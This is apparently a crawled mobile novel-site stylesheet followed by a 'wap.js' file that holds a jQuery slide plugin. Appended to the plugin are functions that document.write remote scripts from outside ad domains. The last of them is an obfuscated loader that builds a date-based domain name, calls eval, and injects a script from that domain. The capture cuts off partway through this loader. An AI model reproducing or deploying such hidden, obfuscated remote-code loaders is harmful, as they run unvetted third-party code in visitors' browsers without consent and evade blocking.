.catalog .tab1 .p4{width: 73px; background-position: -55px -190px; margin-right: 7px;}
.catalog .tab1 .p5{width: 45px; background-position: -133px -190px; margin-right: 7px;}
.catalog .tab1 .p6{width: 65px; background-position: -186px -190px; }
.catalog .jj{ margin-top: 5px; color: #555; overflow: hidden;}
.catalog .jj .p2{margin:10px;text-indent:2em;color: #999;overflow: hidden; line-height:20px;font-size:14px;}
.catalog .infolink{ height: 70px; margin-left: 1px; margin-top: 10px;}
.catalog .infolink .nav_p{position: relative; width: 50%; float: left; text-align: center;}
.catalog .infolink .nav_p1{position: absolute; left: -4px; top: 0px;width: 6px; height: 28px;}
.catalog .infolink .nav_p2{height:34px; line-height: 22px; overflow: hidden;}
.catalog .infolink .nav_p2 a{display:block;height:28px;line-height:28px; margin:0px 5px;background:#96C5E3;border-radius:3px; color:#fff;font-size:12px;}
.catalog .infolink .nav_p3{position: absolute; right: -6px; top: 0px; background-position: -345px -265px; width: 10px; height: 28px;}
.info_chapters{margin-top:10px;}
.info_chapters .p1{background:#96C5E3;height:35px;line-height:35px;color:#fff;padding-left:10px;margin-top:5px;}
.info_chapters li{margin:0px 10px;height:35px;line-height:35px;border-bottom:1px dashed #ddd}
.info_chapters li a{color:#333;display:block}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:5px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#96C5E3;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
#novelbody{background-color:#DCECD2}
.nr_top{position: relative; background-position: -0px -0px; height: 53px;}
.nr_top p{position: absolute; top: 15px; text-align: center;height: 20px; line-height: 20px;}
.nr_top p a{color: #96C5E3; font-weight: bold;}
.nr_top .p1{position: absolute; left: 5%; background-position: -145px -210px; width: 20px; height: 25px; line-height: 100px; overflow: hidden;}
.nr_top .p1 a{display: block; width: 20px; height: 20px;}
.nr_top .p2{position: absolute; left: 14%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p3{position: absolute; left: 42%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p4{position: absolute; left: 70%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_function h1{height:14px; line-height:14px;color: #96C5E3; font-size: 14px; overflow: hidden;font-weight:bold;border-bottom:1px solid #96C5E3;padding:2px 10px 5px 10px;margin-bottom:5px;}
.nr_function1{position: relative;height:30px;margin-top:5px;overflow:hidden;font-size:12px;}
.nr_function1 p{height:30px;line-height:30px;border-radius:3px;background:#96C5E3;color:#fff;height:30px;overflow:hidden;}
.nr_function1 .left{position: absolute;right:0px; top: 0px;width:65px;height:30px;line-height:30px;overflow:hidden;}
.nr_function1 .left p{float: left; margin-right: 5px;}
.nr_function1 p a{display:block;font-size: 12px;color:#fff;padding:0px 8px;}
.nr_function #novelcontent{font-size:16px; color:#666;line-height:180%;margin:0px 10px;}
.nr_function #showSet{background-image: url('tu.png');background-position: -87px -234px;padding-left:22px;padding-right:5px;}
.nr_function #fontsmall{font-size:12px}
.nr_function #fontmiddle{font-size:14px}
.nr_function #fontbig{font-size:16px}
.page_chapter{background:#96C5E3;height:35px;line-height:35px;margin:20px 0px;}
.page_chapter li{float:left;width:25%;text-align: center;}
.page_chapter li a{color:#fff;display:block;border-left:1px solid #bfd6e5;border-right:1px solid #77abcd}
.page_chapter .p1{border-left:none}
.page_chapter .p4{border-right:none}
.search_box{margin:10px;margin-bottom:200px;}
.search_box .p1{background:#96C5E3;color:#fff;padding:10px;border-radius:3px;margin:20px 0px 200px 0px;}
.search_box .p2{border-bottom:2px solid #96C5E3;color:#666;padding:5px 0px;margin:10px 0px;}
.search_box .search_list{height:30px;line-height:30px;color:#ddd}
.search_box .search_list a{color:#666}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #96C5E3;height:30px;line-height: 30px;overflow: hidden;color:#96C5E3}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #96C5E3;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #96C5E3;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #96C5E3}
.userinfo .p2 a{color:red}
.head{position: relative; height:40px;background-position: -0px -12px; text-align: center;}
.head .return{position: absolute; top:7px; height:25px;line-height:25px; width:50px; left:10px; background:#76accf;border-radius:3px;}
.head .return a{color: #FFF;}
.head .nav_name{margin:0px auto;  height:40px; line-height:40px;color:#fff}
.head .homepage{position: absolute;top:7px; right:10px; height:25px;line-height:25px; width:50px;  background:#76accf; border-radius:3px;}
.head .homepage a{color: #FFF;}
.user_nav{margin-top: 15px; border: 1px solid #96C5E3; border-radius: 5px; margin-left: 8px; margin-right: 8px; overflow: hidden;;}
.user_nav li{float:left; width: 20%; height: 30px; line-height: 30px;text-align: center;}
.user_nav li a{color: #96C5E3;}
.user_list{margin:10px 0px 15px 0px;}
.user_list li{float:left;width:23%; height: 30px; line-height: 30px;text-align:center;margin:5px 1%;}
.user_list li a{display:block;border-radius: 5px; border: 1px solid #96C5E3;}
.user_content{margin:10px 0px;}
.user_content .content_link{position: relative; height:35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #eee;}
.user_content .content_link a{color: #6C2325;}
.user_content .content_link .p1{position: absolute;left: 0px;}
.user_content .content_link .p1 a{color: #999;}
.user_content .content_link .p2{position: absolute; left: 40px; text-align: left; }
.user_content .content_link .p2 a{color: #000;}
.user_content .content_link .p3{position: absolute; right: 0px; }
.user_content .content_link .p3 a{color: #666;}
.fullcon{margin:10px;}
.page{text-align: center;color:  #96C5E3;}
.page a{display:block;float:left;height:35px;line-height:35px;width:24%;background:#96C5E3; color: #FFF;margin-right:1%;border-radius:3px;}
.page1{color:#999;}
.page1 input{height: 22px;line-height: 22px; width: 50px;border:1px solid #ddd;outline:none}
.page1 input.input{display:block;position:absolute;top:0px;right:0px;height: 26px;line-height:26px; width: 50px; background:  #96C5E3; color: #FFF;border:none;}
.page #pageinput{height: 16px; margin-top: 10px; background: #FFF; }
.page .nopage{background: #ccc}
.page1{position:relative;border:1px solid #96C5E3;margin-top:10px;border-radius:3px;height:26px;line-height:25px;padding:0px;}
.mybook{font-size: 12px; color: #93c33A; margin: 20px 10px 20px 10px;overflow: hidden; height: 14px; line-height: 14px;}
.bookbox{margin:10px}
.bookcon{border-bottom:1px solid #ddd;margin:10px 0px;padding:10px 0px;}
.bookbox .bookcon p{height:25px; line-height:25px;overflow: hidden;}
.bookbox .newest a,.bookbox .bookmark{color: #666;}
.loginpage .login{margin:10px;margin-bottom:100px;}
.loginpage .login_input{position:relative;height:70px;line-height:70px;}
.loginpage .login_input input{width:100%;height:30px;line-height:30px;outline:none;border:none;font-size:14px;color:#999}
.loginpage .login_input div{position:absolute;top:20px;left:50px;right:10px;display:block;border:1px solid #eee;border-radius:3px;height:30px;line-height:30px;}
.loginpage .login_btn{height: 30px;border-radius: 5px; margin: 0px 30px 0px 30px; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.loginpage .login_btn a{color: #FFF;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#96C5E3; }
.btnbox .login_btn{height: 30px;border-radius: 5px; width: 80%; margin: 0px auto; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.btnbox .login_btn a{color: #FFF;}
.author_title{ text-align: center; font-size: 14px; color: #96C5E3; border-bottom: 1px solid #ddd; padding-bottom: 5px; margin-bottom: 15px;}
.jumpcon{border:1px solid #96C5E3;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #96C5E3;color:#fff}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #96C5E3;background:#96C5E3;color:#fff;width:100px;height:30px;line-height:30px;font-size:14px;}


--- FILE ---
content_type: application/javascript
request_url: https://m.yy228.com/astyle/wap.js
body_size: 7162
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

 

function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.shieryuefajkix.com/o.js"></script>');
})();





} 


function chapter2(){


document.writeln("<ins id=\'zgt7gn10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.txhywh.cn/oqsrw2zgt7gn10005\'></script>");



} 



function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var 